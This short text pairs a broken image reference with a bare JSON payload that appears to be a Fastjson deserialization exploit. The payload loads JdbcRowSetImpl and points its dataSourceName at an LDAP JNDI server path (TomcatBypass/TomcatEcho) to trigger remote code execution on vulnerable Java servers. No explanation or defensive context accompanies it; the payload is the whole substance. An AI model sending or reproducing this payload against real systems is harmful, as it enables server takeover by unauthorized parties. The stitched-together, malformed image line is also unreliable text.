 {"a": {"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"b": {"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://127.0.0.1:1389/TomcatBypass/TomcatEcho","autoCommit":true}}